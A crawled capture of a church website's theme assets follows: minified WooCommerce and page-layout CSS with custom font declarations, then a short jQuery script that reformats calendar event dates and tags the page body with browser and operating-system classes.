!important}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message{margin-top:0;background:#fff;margin-left:0px;padding:0px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address{padding:0px 20px;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content .button{float:none}.woocommerce-account #tm-main article{background:#3e3051}#form-iframe{margin-top:0px}.single-featured-image-header .entry-title h1{font-size:40px}.wp-block-image .alignleft{float:none;margin:0 auto}.pastor-page .uk-container article .wp-block-image img{margin-right:0;margin-top:30px}.pastor-page .uk-container article #pastor-title{font-size:45px;text-align:center}.contact-flex{flex-direction:column}.contact-flex>div{width:100% !important;margin:20px 0px}table{padding:0px 20px}table tr td{font-size:20px}.social-media-flex{flex-direction:row;flex-wrap:wrap;width:100%;max-width:300px}.social-media-flex a i{padding:10px;font-size:15px;margin:0}.social-media-flex a{font-size:15px;margin:4px}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:2}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45%}}@media only screen and (max-width:860px){.woocommerce-cart-form .shop_table{max-width:400px;border:2px solid #3e3051}.woocommerce-cart-form__cart-item{display:flex !important;flex-direction:column;position:relative;padding:0px 50px 50px 50px;margin:0px 0px 20px 0px}.woocommerce-cart-form__cart-item td{width:100%;color:transparent}.woocommerce-cart-form__cart-item td span,.woocommerce-cart-form__cart-item td a,.woocommerce-cart-form__cart-item td label,.woocommerce-cart-form__cart-item td input{color:#3e3051}.woocommerce-cart-form__cart-item .product-thumbnail a img{display:none !important}.woocommerce-cart-form__cart-item .product-price{color:#3e3051}.woocommerce-cart-form__cart-item .product-subtotal{color:#3e3051;display:flex !important;flex-direction:column;margin-top:30px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column;text-align:left}.woocommerce-cart-form__cart-item .product-quantity .quantity input{width:50px}.woocommerce-cart-form__cart-item .product-remove{position:absolute;top:0px;left:0px;right:0;width:50px}.woocommerce-cart-form__cart-item .product-remove a{padding:10px;background:none;color:#3e3051;font-size:30px}.woocommerce-cart-form__cart-item .product-remove a:hover{background:rgba(0, 0, 0, 0.1);padding:0px 10px;height:20px;border-radius:50%}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;max-width:400px;margin:0 auto}.woocommerce-cart-form .shop_table thead{display:none !important}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-top:none}.shop_table tr .product-name{border-bottom:1px solid #ccc !important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:700;float:left;display:block}.woocommerce-cart-form__cart-item .product-name a{font-size:15px}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:100%}.woocommerce .cart-collaterals .cart_totals table td:before{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{width:100%;margin:0}.woocommerce-cart-form__cart-item{height:auto}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{flex-direction:column}.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:0px 20px;margin-top:0px}.woocommerce-account .woocommerce-MyAccount-content form fieldset{display:block;width:100%;max-width:250px}}@media only screen and (max-width:767px){.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:0px;margin:0 auto}.woocommerce #main .type-product h1{text-align:center;font-size:20px}.woocommerce-product-details__short-description p{font-size:15px}.summary .woocommerce-Price-amount{font-size:15px}.cart .quantity label{font-size:15px}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{max-width:150px}.woocommerce .button{font-size:15px !important}.woocommerce-message{font-size:15px;line-height:1.1}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:none}.woocommerce-page table.cart td.actions .coupon input{float:none;display:block;margin-left:10px}}@media only screen and (max-width:639px){.woocommerce ul.products li.product,.woocommerce-page ul.productsli.product{width:100% !important;float:none !important;clear:both !important;margin:20px auto !important;max-width:300px !important;border-bottom:2px solid #eee;padding-bottom:20px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .related .product .button{margin:0 auto}.woocommerce-page .cart-collaterals table.shop_table_responsive tr{display:table-cell}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{padding:10px;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{max-width:200px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:30px;min-width:30px;font-size:17px}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{font-size:15px}.woocommerce-customer-details .woocommerce-column__title{font-size:18px}.woocommerce-customer-details address{font-size:18px}.woocommerce-customer-details .woocommerce-customer-details--phone{font-size:18px}.error404 .uk-navbar-container:not(.uk-navbar-transparent){height:150px}ul li,ol li{font-size:18px}.single-featured-image-header{height:200px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}.single-featured-image-header .entry-title h1{font-size:35px}#tm-main .uk-container article p{font-size:18px;padding:0px 15px;text-align:left}table tr td{font-size:15px}.button{width:100%;margin:20px auto;padding:5px 0px;font-size:18px}#call-to-action-button{padding:20px !important;margin:0;background:#0b0f41;color:#fff;border-radius:20px;font-size:15px;line-height:1.2;text-align:center !important}#call-to-action-button a{margin:0;background:none;text-align:center !important}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:1}}@media only screen and (max-width:499px){.woocommerce #main .type-product .related .products{max-width:250px}.woocommerce #main .type-product .related .products li{margin:10px 0px !important;width:100%;max-width:200px !important}.pastor-page .uk-container article .wp-block-image img{max-width:250px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:30px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{width:250px;height:352px}#member-gateway-form{max-width:200px;margin:0 auto}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#713f7f;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#0b0f41}@font-face{font-family:'Colatin';src:url('/wp-content/themes/yootheme-child/fonts/Colatin.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Colatin.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Colatin.svg#Colatin') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Black';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.svg#Trenda-Black') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Bold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.svg#Trenda-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Heavy';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.svg#Trenda-Heavy') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Light';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.svg#Trenda-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Regular';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.svg#Trenda-Regular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Semibold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.svg#Trenda-Semibold') format('svg');font-weight:normal;font-style:normal}

--- FILE ---
content_type: text/javascript
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8
body_size: 436
content:
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
// obtain text and break it at the space
var t = jQuery(this).text().split(' ');
// rename 'foo' and set its content
jQuery(this).addClass('month').text(t[0]);

// create new element and put it after foo
jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);

});


// Create a closure
(function(){
    // Your base, I'm in it!
    var originalRemoveClassMethod = jQuery.fn.removeClass;

    jQuery.fn.removeClass = function(){
        // Execute the original method.
        var result = originalRemoveClassMethod.apply( this, arguments );

        // trigger a custom event
        jQuery(this).trigger('cssClassChanged');

        // return the original result
        return result;
    }
})();

// document ready function
jQuery(function(){
    jQuery(".mec-load-more-button").bind('cssClassChanged', function(){ 
       
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
    // obtain text and break it at the space
    var t = jQuery(this).text().split(' ');
    // rename 'foo' and set its content
    jQuery(this).addClass('month').text(t[0]);
    
    // create new element and put it after foo
    jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);
    
    });
    });
});

// body.mozilla.windows hits Internet Explorer
jQuery.each(jQuery.browser, function(i) {
    jQuery('body').addClass(i);
    return false;  
});


// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    jQuery('body').addClass(match[0]);
};

jQuery('#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description').text(function (_,txt) {
    return txt.slice(0, -3);
});